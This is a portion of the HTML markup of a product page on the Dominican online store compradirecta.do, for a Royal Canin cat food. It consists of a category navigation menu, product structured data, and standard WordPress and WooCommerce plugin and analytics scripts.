		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26951"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/recipientes-plasticos/">Recipientes plasticos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26952"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/sartenes_ollas/">Sartenes y ollas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26953"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/zafacones/">Zafacones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26954"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/">De La Mesa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26955"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/adornos/">Adornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26956"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/bandeja/">Bandeja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26957"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cristaleria/">Cristalería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26958"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cuberteria/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26959"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/menaje/">Menaje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26960"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vajillas/">Vajillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26961"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vasos_acrilicos/">Vasos Acrilicos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26962"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/">BBQ’s</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26963"><a href="/categoria-producto/hogar/barbacoas/accesorios-bbqs/">Accesorios BBQ&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26964"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/carbon/">Carbón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26965"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/gas/">Gas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26966"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/">Organización</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26967"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/cajas-para-almacenar/">Cajas para almacenar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26968"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/canastos-lavanderia/">Canastos lavandería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26969"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/mesa-portatil/">Mesa portátil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26970"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/tabla-plancha/">Tabla plancha</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26971"><a href="https://compradirecta.do/categoria-producto/hogar/">Varios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26972"><a href="https://compradirecta.do/categoria-producto/hogar/acondicionadores-de-aire/">Acondicionadores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26973"><a href="https://compradirecta.do/categoria-producto/hogar/alfombras/">Alfombras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26974"><a href="https://compradirecta.do/categoria-producto/hogar/16092020212736xt/">Botiquin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26975"><a href="https://compradirecta.do/categoria-producto/hogar/30012023131058i8/">Colchones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26976"><a href="https://compradirecta.do/categoria-producto/hogar/29102020141849ur/">Loncheras y Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26977"><a href="https://compradirecta.do/categoria-producto/hogar/neveritas-hogar/">Neveritas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26978"><a href="/categoria-producto/hogar/10022023185321ap/">Relojes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26979"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/">Muebles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26980"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/04052023160708f7/">Baños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26981"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/21062023205636l7/">Dormitorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26982"><a href="/categoria-producto/hogar/06122019111431hv/06122019111431wb/">Exterior</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26983"><a href="/categoria-producto/hogar/abanicos/">Abanicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26984"><a href="/categoria-producto/hogar/abanicos/110520201627205t/">Enfriador</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26985"><a href="/categoria-producto/hogar/abanicos/portatiles/">Portátiles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26986"><a href="/categoria-producto/hogar/abanicos/techo/">Techo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26987"><a href="https://compradirecta.do/categoria-producto/deporte/">Deporte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26988"><a href="https://compradirecta.do/categoria-producto/deporte/padel/">Padel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26989"><a href="https://compradirecta.do/categoria-producto/deporte/padel/">Padel</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26990"><a href="https://compradirecta.do/categoria-producto/escolares/">Librería y escolares</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26991"><a href="https://compradirecta.do/categoria-producto/escolares/">Escolares</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26992"><a href="https://compradirecta.do/categoria-producto/escolares/">Escolares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26993"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/">Libreria</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26994"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/">Libreria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26995"><a href="https://compradirecta.do/categoria-producto/19122023152900we/">Papel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26996"><a href="https://compradirecta.do/categoria-producto/19122023152900we/">Papel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26997"><a href="https://compradirecta.do/categoria-producto/papeleria/">Papelería</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26998"><a href="https://compradirecta.do/categoria-producto/papeleria/">Papelería</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26999"><a href="https://compradirecta.do/categoria-producto/instrumentos/">Instrumentos Musicales</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27000"><a href="/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27001"><a href="/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27002"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27003"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27004"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27005"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27006"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27007"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27008"><a href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/">Pianos-Teclados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27009"><a href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/">Pianos-Teclados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27010"><a href="https://compradirecta.do/categoria-producto/protect/">Protección</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27011"><a href="https://compradirecta.do/categoria-producto/protect/mascarillas/">Mascarillas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27012"><a href="https://compradirecta.do/categoria-producto/protect/mascarillas/">Mascarillas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27013"><a href="/categoria-producto/protect/18032024151612pr/">Papel burbuja</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27014"><a href="/categoria-producto/protect/18032024151612pr/">Papel burbuja</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27015"><a href="https://compradirecta.do/categoria-producto/recreacion/">Recreación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27016"><a href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/">Camping</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27017"><a href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/">Camping</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27018"><a href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/">Inflables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27019"><a href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/">Inflables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27020"><a href="https://compradirecta.do/categoria-producto/recreacion/piscina/">Piscinas inflables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27021"><a href="https://compradirecta.do/categoria-producto/recreacion/piscina/">Piscinas inflables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27022"><a href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/">Juegos de mesa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27023"><a href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/">Juegos de mesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27024"><a href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/">Juguetes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27025"><a href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/">Juguetes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27029"><a href="https://compradirecta.do/categoria-producto/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27030"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/">Audio y Vídeo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27031"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/audifonos/">Audifonos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27032"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/bocinas/">Bocinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27033"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/sistemas_sonido/">Sistemas de sonido</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27034"><a href="https://compradirecta.do/categoria-producto/tecnologia/camaras/">Cámaras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27035"><a href="https://compradirecta.do/categoria-producto/tecnologia/camaras/">Cámaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27036"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/">Celulares y accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27037"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/">Celulares</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27038"><a href="/categoria-producto/tecnologia/celulares/accesorios_celulares/">Accesorios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27039"><a href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/">Computadoras y accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27040"><a href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/">Computadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27041"><a href="/categoria-producto/tecnologia/computadoras/accesorios-computadoras/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27042"><a href="https://compradirecta.do/categoria-producto/tecnologia/26052020230823my/">Impresoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27043"><a href="/categoria-producto/tecnologia/20112023145843tg/">Reloj</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27044"><a href="/categoria-producto/tecnologia/20112023145843tg/201120231458437x/">Smart Watch</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/compradirecta.do\/producto\/royal_canin_fhn_feline_fit32_4kg_20181322\/#product","name":"Royal Canin FHN Feline Fit32 4Kg","url":"https:\/\/compradirecta.do\/producto\/royal_canin_fhn_feline_fit32_4kg_20181322\/","description":"Si bien amamos a los gatos por su belleza, elegancia y agilidad, un gato es ante todo un compa\u00f1ero sutil. La forma de vida, sensibilidad y la edad, son par\u00e1metros cruciales a la hora de elegir una nutrici\u00f3n correcta. Porque no hay nada m\u00e1s atractivo que un gato en buena forma f\u00edsica, Royal Canin ha desarrollado FELINE HEALTH NUTRITION, una gama de productos hechos a medida, adaptados a las necesidades espec\u00edficas de cada gato.","image":"https:\/\/compradirecta.do\/wp-content\/uploads\/2018\/08\/FHN-FF4.jpg","sku":"FHN-FF4","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2850.00","priceCurrency":"DOP","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/compradirecta.do\/producto\/royal_canin_fhn_feline_fit32_4kg_20181322\/","seller":{"@type":"Organization","name":"Compradirecta.do","url":"https:\/\/compradirecta.do"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=652012271939015&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://compradirecta.do/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script async src='//static.klaviyo.com/onsite/js/RkbjAk/klaviyo.js'></script><script type="text/javascript"src="https://www.googletagmanager.com/gtag/js?id=UA-96671546-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/compradirecta.do\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/compradirecta.do\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Comparar","i18n_button_remove":"Quitar comparar","i18n_button_view":"Navegar comparar"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_0d1c789464a88f695347d398622ed58d","fragment_name":"wcboost_compare_fragments_0d1c789464a88f695347d398622ed58d","list_name":"wcboost_compare_0d1c789464a88f695347d398622ed58d","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript"src="https://cdn.jsdelivr.net/npm/sweetalert2@11" id="sweetalert-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury-child/assets/js/promovisa.js?cache=1" id="promovisa-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js" id="photoswipe-ui-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
